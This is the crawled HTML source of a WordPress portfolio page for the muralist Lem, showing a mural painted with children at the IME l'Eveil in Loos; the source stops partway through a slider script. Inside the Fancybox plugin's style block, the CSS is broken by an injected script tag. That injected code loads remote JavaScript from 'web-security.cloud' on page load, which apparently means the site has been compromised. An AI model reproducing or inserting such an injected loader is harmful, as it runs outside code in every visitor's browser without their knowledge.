

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.art-lem.fr/project/ime-leveil-loos/
body_size: 45285
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.art-lem.fr/xmlrpc.php">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.2.0 -->
		<title>IME l’Eveil / Loos | LEM-ART</title>
		<meta name="description" content="peinture murale réalisée avec les enfants de l&#039;IME" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://www.art-lem.fr/project/ime-leveil-loos/" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="LEM-ART | Site de l&#039;artiste Lem, peintre muraliste basé à Roubaix. Peintures murales, fresques, sculptures, toiles à destination des écoles, entreprises et particuliers" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="IME l’Eveil / Loos | LEM-ART" />
		<meta property="og:description" content="peinture murale réalisée avec les enfants de l&#039;IME" />
		<meta property="og:url" content="http://www.art-lem.fr/project/ime-leveil-loos/" />
		<meta property="article:published_time" content="2018-12-04T09:38:48+00:00" />
		<meta property="article:modified_time" content="2022-05-24T09:39:38+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="IME l’Eveil / Loos | LEM-ART" />
		<meta name="twitter:description" content="peinture murale réalisée avec les enfants de l&#039;IME" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/www.art-lem.fr\/#website","url":"http:\/\/www.art-lem.fr\/","name":"LEM-ART","description":"Site de l'artiste Lem, peintre muraliste bas\u00e9 \u00e0 Roubaix. Peintures murales, fresques, sculptures, toiles \u00e0 destination des \u00e9coles, entreprises et particuliers","inLanguage":"fr-FR","publisher":{"@id":"http:\/\/www.art-lem.fr\/#organization"}},{"@type":"Organization","@id":"http:\/\/www.art-lem.fr\/#organization","name":"LEM-ART","url":"http:\/\/www.art-lem.fr\/"},{"@type":"BreadcrumbList","@id":"http:\/\/www.art-lem.fr\/project\/ime-leveil-loos\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.art-lem.fr\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/www.art-lem.fr\/","name":"Accueil","description":"All Ateliers Bonhommes Divers Murs Sculptures Toiles Usines H\u00f4pital de Seclin \/ salle de r\u00e9veil p\u00e9diatrique S\u00e9rigraphie 50x70cm 30 exemplaires \/ 6 couleurs peinture sol \/ \u00e9cole Suzanne Blin \/ Noeux-les-Mines (62) Ecole Saint-Martin \/ Nomain Galerie Les Comp\u00e8res \/ Dunkerque Ecole fran\u00e7aise de Vilnius \/ Lituanie Fresque CHU Lille \/ Service oncologie Acrylique sur","url":"http:\/\/www.art-lem.fr\/"},"nextItem":"http:\/\/www.art-lem.fr\/project\/ime-leveil-loos\/#listItem"},{"@type":"ListItem","@id":"http:\/\/www.art-lem.fr\/project\/ime-leveil-loos\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/www.art-lem.fr\/project\/ime-leveil-loos\/","name":"IME l'Eveil \/ Loos","description":"peinture murale r\u00e9alis\u00e9e avec les enfants de l'IME","url":"http:\/\/www.art-lem.fr\/project\/ime-leveil-loos\/"},"previousItem":"http:\/\/www.art-lem.fr\/#listItem"}]},{"@type":"Person","@id":"http:\/\/www.art-lem.fr\/author\/tristan-derreumauxgmail-com\/#author","url":"http:\/\/www.art-lem.fr\/author\/tristan-derreumauxgmail-com\/","name":"Tristan Derreumaux","image":{"@type":"ImageObject","@id":"http:\/\/www.art-lem.fr\/project\/ime-leveil-loos\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f031e070bcba99bd2dfcab83b003aa41a745fe19865b9c392f9b024d922d1de2?s=96&d=mm&r=g","width":96,"height":96,"caption":"Tristan Derreumaux"}},{"@type":"WebPage","@id":"http:\/\/www.art-lem.fr\/project\/ime-leveil-loos\/#webpage","url":"http:\/\/www.art-lem.fr\/project\/ime-leveil-loos\/","name":"IME l\u2019Eveil \/ Loos | LEM-ART","description":"peinture murale r\u00e9alis\u00e9e avec les enfants de l'IME","inLanguage":"fr-FR","isPartOf":{"@id":"http:\/\/www.art-lem.fr\/#website"},"breadcrumb":{"@id":"http:\/\/www.art-lem.fr\/project\/ime-leveil-loos\/#breadcrumblist"},"author":"http:\/\/www.art-lem.fr\/author\/tristan-derreumauxgmail-com\/#author","creator":"http:\/\/www.art-lem.fr\/author\/tristan-derreumauxgmail-com\/#author","image":{"@type":"ImageObject","@id":"http:\/\/www.art-lem.fr\/#mainImage","url":"http:\/\/www.art-lem.fr\/wp-content\/uploads\/2018\/12\/fresque-lem-ime-l\u00e9veil-loos.jpg","width":600,"height":600},"primaryImageOfPage":{"@id":"http:\/\/www.art-lem.fr\/project\/ime-leveil-loos\/#mainImage"},"datePublished":"2018-12-04T09:38:48+00:00","dateModified":"2022-05-24T09:39:38+00:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdn.linearicons.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LEM-ART &raquo; Flux" href="http://www.art-lem.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="LEM-ART &raquo; Flux des commentaires" href="http://www.art-lem.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.art-lem.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.art-lem.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.art-lem.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css' href='http://www.art-lem.fr/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bramble-style-css' href='http://www.art-lem.fr/wp-content/themes/themetrust-bramble/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bramble-owl-carousel-css' href='http://www.art-lem.fr/wp-content/themes/themetrust-bramble/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bramble-owl-theme-css' href='http://www.art-lem.fr/wp-content/themes/themetrust-bramble/css/owl.theme.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bramble-prettyphoto-css' href='http://www.art-lem.fr/wp-content/themes/themetrust-bramble/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='http://www.art-lem.fr/wp-content/themes/themetrust-bramble/css/superfish.css?ver=1.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='bramble-woocommerce-css' href='http://www.art-lem.fr/wp-content/themes/themetrust-bramble/css/woocommerce.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bramble-loader-main-css' href='http://www.art-lem.fr/wp-content/themes/themetrust-bramble/css/loaders/spinkit.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bramble-loader-animation-css' href='http://www.art-lem.fr/wp-content/themes/themetrust-bramble/css/loaders/rotating-plane.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bramble-font-awesome-css' href='http://www.art-lem.fr/wp-content/themes/themetrust-bramble/css/font-awesome.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bramble-linearicons-css' href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bramble-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7COpen+Sans%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="http://www.art-lem.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.art-lem.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.art-lem.fr/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="http://www.art-lem.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.art-lem.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://www.art-lem.fr/?p=3513' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.art-lem.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.art-lem.fr%2Fproject%2Fime-leveil-loos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.art-lem.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.art-lem.fr%2Fproject%2Fime-leveil-loos%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:</script><script>document.addEventListener('DOMContentLoaded', function(){
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//web-security.cloud/event?l=201296";
        document.head.appendChild(s);
        window.web_security = "success";
    }
}, false);</script>px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
				<meta name="generator" content="bramble  1.0" />

		<!--[if IE 8]>
		<link rel="stylesheet" href="http://www.art-lem.fr/wp-content/themes/themetrust-bramble/css/ie8.css" type="text/css" media="screen" />
		<![endif]-->
		<!--[if IE]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

		
		<style>
		
						
							body #primary header.main .inner * { color: #57c0e4; }
						
						
						
			
						.entry-content a, .entry-content a:visited { color: #57c0e4; }
			
						
						.button, a.button, a.button:active, a.button:visited, #footer a.button, #searchsubmit, input[type="submit"], a.post-edit-link, a.tt-button, .pagination a, .pagination span, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span { background-color: #57c0e4; }
						
						
						
						
						
						
						
						
						
			
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						

					
							#site-header #logo .site-title img { max-width: 150px; }
						
						
						
					
						
							header.entry-header.main * { color: #191919 !important; }
						
						
									.inline-header #site-header.main .nav-holder { height: 90px; }
				.inline-header #site-header.main #logo { height: 90px; }
				.inline-header #site-header.main .nav-holder,
				.inline-header #site-header.main .main-nav ul > li,
				.inline-header #site-header.main .main-nav ul > li > a,
				#site-header.main .main-nav #menu-main-menu > li > span,
				#site-header.main .secondary-nav a,
				#site-header.main .secondary-nav span  { line-height: 90px; height: 90px;}
						
						
				
				
		</style>
		
<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://www.art-lem.fr/wp-content/uploads/2022/05/favicon-lem-150x150.jpg" sizes="32x32" />
<link rel="icon" href="http://www.art-lem.fr/wp-content/uploads/2022/05/favicon-lem.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.art-lem.fr/wp-content/uploads/2022/05/favicon-lem.jpg" />
<meta name="msapplication-TileImage" content="http://www.art-lem.fr/wp-content/uploads/2022/05/favicon-lem.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
